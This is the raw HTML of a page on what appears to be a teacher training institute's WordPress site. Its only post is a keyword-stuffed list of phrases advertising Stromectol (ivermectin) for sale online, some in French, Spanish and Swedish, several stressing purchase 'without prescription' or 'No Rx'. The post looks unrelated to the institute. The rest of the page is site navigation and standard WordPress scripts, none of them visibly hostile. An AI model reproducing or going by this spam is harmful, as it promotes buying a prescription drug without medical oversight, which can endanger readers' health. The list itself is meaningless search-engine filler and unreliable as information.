

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://altabhossainptti.org/stromectol-sale-stromectol-12-mg-costi/
body_size: 13665
content:
<!DOCTYPE html> <html lang="en-US"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://altabhossainptti.org/xmlrpc.php">
    
<title>Stromectol Sale &#8211; Stromectol 12 mg Costi &#8211; Altab Hossain PTTI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Feed" href="https://altabhossainptti.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Altab Hossain PTTI &raquo; Comments Feed" href="https://altabhossainptti.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/altabhossainptti.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://altabhossainptti.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/third-party/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='education-hub-style-css'  href='https://altabhossainptti.org/wp-content/themes/education-hub/style.css?ver=1.9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.5' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.9.12' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/altabhossainptti.org\/wp-admin\/admin-ajax.php","nonce":"bba186cdfb","preview":"false","postId":"1057"};
/* ]]> */
</script>
<script type='text/javascript' src='https://altabhossainptti.org/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.5' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://altabhossainptti.org/wp-json/" /><link rel="alternate" type="application/json" href="https://altabhossainptti.org/wp-json/wp/v2/posts/1057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://altabhossainptti.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://altabhossainptti.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://altabhossainptti.org/stromectol-sale-stromectol-12-mg-costi/" />
<link rel='shortlink' href='https://altabhossainptti.org/?p=1057' />
<link rel="alternate" type="application/json+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fstromectol-sale-stromectol-12-mg-costi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://altabhossainptti.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faltabhossainptti.org%2Fstromectol-sale-stromectol-12-mg-costi%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1057 single-format-standard wp-custom-logo wp-embed-responsive site-layout-fluid global-layout-right-sidebar">

	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
									<ul>
													<li class="quick-call"><a href="tel:9641124630779756613">9641124630/779756613</a></li>
																			<li class="quick-email"><a href="mailto:altabhossainptti@gmail.com">altabhossainptti@gmail.com</a></li>
											</ul>
													<div class="top-news">
						<p>
																			<span class="top-news-title">Notice:</span>
																									<a href="http://www.altabhossain.org/notice">For Latest Notice Click Here							</a>
												</p>
					</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Quick Links</a>
					<ul id="menu-quick-links" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="#">Notice Board</a></li>
</ul>				</div>
			
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://altabhossainptti.org/" class="custom-logo-link" rel="home"><img width="413" height="107" src="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg" class="custom-logo" alt="Altab Hossain PTTI" srcset="https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1.jpg 413w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-300x78.jpg 300w, https://altabhossainptti.org/wp-content/uploads/2020/09/cropped-ALTABLOGO-1-360x93.jpg 360w" sizes="(max-width: 413px) 100vw, 413px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://altabhossainptti.org/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Menu</button>
            <div class="wrap-menu-content">
				<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://altabhossainptti.org/">Home</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://altabhossainptti.org/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://altabhossainptti.org/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://altabhossainptti.org/affidavit/">AFFIDAVIT</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="https://altabhossainptti.org/advisory-committee/">Governing Body</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-867"><a href="https://altabhossainptti.org/mandatory-disclosure/">Mandatory Disclosure</a>
	<ul class="sub-menu">
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://altabhossainptti.org/ncte-order-copy/">NCTE Order Copy</a></li>
		<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://altabhossainptti.org/affiliation-copy/">Affiliation Copy</a></li>
	</ul>
</li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://altabhossainptti.org/rules-regulations/">Rules &#038; Regulations</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://altabhossainptti.org/curricular-activities/">Curricular Activities</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://altabhossainptti.org/objectives/">Aims &#038; Objectives</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://altabhossainptti.org/mission-vissio/">Mission Vission</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://altabhossainptti.org/library/">Library</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://altabhossainptti.org/course/">Course</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://altabhossainptti.org/student/">Student</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://altabhossainptti.org/d-el-ed-2020-21/">D.EL.ED 2020-21</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://altabhossainptti.org/d-el-ed-2019-2021/">D.EL.ED 2019-2021</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://altabhossainptti.org/d-el-ed-2018-2020/">D.EL.ED 2018-2020</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://altabhossainptti.org/d-el-ed-2017-2019/">D.EL.ED 2017-2019</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://altabhossainptti.org/bed-2019-2021/">BED 2019-2021</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://altabhossainptti.org/b-ed-2018-2020/">B.ED 2018-2020</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://altabhossainptti.org/b-ed-2017-19/">B.ED 2017-2019</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://altabhossainptti.org/staff/">Faculty</a>
<ul class="sub-menu">
	<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://altabhossainptti.org/b-ed-faculty/">B.Ed Faculty</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://altabhossainptti.org/d-el-ed-faculty/">D.El.Ed Faculty</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://altabhossainptti.org/admission/">Admission</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://altabhossainptti.org/attendance/">Attendance</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://altabhossainptti.org/gallery/">Gallery</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-512"><a href="#">Audit</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://altabhossainptti.org/auditor-report/">Auditor Report</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://altabhossainptti.org/income-expenditure/">Income &#038; Expenditure</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://altabhossainptti.org/receipt-payment/">Receipt Payment</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://altabhossainptti.org/balance-sheet/">Balance Sheet</a></li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://altabhossainptti.org/contact-us/">Contact Us</a></li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1057" class="post-1057 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Stromectol Sale &#8211; Stromectol 12 mg Costi</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://altabhossainptti.org/stromectol-sale-stromectol-12-mg-costi/" rel="bookmark"><time class="entry-date published" datetime="2023-03-09T11:03:05+00:00">March 9, 2023</time><time class="updated" datetime="2023-03-09T11:03:07+00:00">March 9, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://altabhossainptti.org/author/root/">mrngp</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
    		<ul>
<li>Buy Generic Stromectol Mastercard</li>
<li>Where To Order Generic Stromectol Minneapolis</li>
<li>Stromectol Wholesale Online</li>
<li>Generic Stromectol 12 mg pills</li>
<li>Cual Costo Stromectol</li>
<li>Buy Ivermectin Online No Rx</li>
<li>Order Cheap Stromectol Paris</li>
<li>Buy Generic Stromectol Toronto</li>
<li>Acheter Online Stromectol Belgique</li>
<li>Beställ Cheap Stromectol Us</li>
<li>Costo Pastillas Ivermectin</li>
<li>Cheap Generic Ivermectin Ivermectin Best Buys</li>
<li>Buy cheap Stromectol 12 mg online without prescription needed</li>
<li>Order Stromectol Online Overnight</li>
<li>Order Stromectol Fedex</li>
<li>Buying Ivermectin Internet</li>
<li>Achat Generic Stromectol San Francisco</li>
<li>Order Generic Stromectol New York</li>
<li>Buy Cheap Stromectol San Diego</li>
<li>Buy Generic Stromectol Switzerland</li>
<li>Stromectol 12 mg generic pills purchase</li>
<li>Buy Ivermectin Online Pay With Paypal</li>
